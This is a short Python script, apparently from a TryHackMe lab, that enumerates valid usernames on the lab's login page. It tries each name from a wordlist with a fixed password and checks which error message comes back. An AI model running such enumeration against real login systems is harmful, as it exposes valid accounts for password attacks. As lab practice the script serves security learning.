 user.py
user.py
1 import requests
2
3 # Define the target URL
4 url = "http://lookup.thm/login.php"
5
6 # Define the file path containing usernames
7 file_path = "/home/tshering/THM/top-usernames-shortlist.txt"
8
9 # Read the file and process each line
10 try:
11     with open(file_path, "r") as file:
12         for line in file:
13             username = line.strip()
14             if not username:
15                 continue  # Skip empty lines
16
17             # Prepare the POST data
18             data = {
19                 "username": username,
20                 "password": "password"  # Fixed password for testing
21             }
22
23             # Send the POST request
24             response = requests.post(url, data=data)
25
26             # Check the response content
27             if "Wrong password" in response.text:
28                 print(f"Username found: {username}")
29             elif "wrong username" in response.text:
30                 continue  # Silent continuation for wrong usernames
31 except FileNotFoundError:
32     print(f"Error: The file {file_path} does not exist.")
33 except requests.RequestException as e:
34     print(f"Error: An HTTP request error occurred: {e}")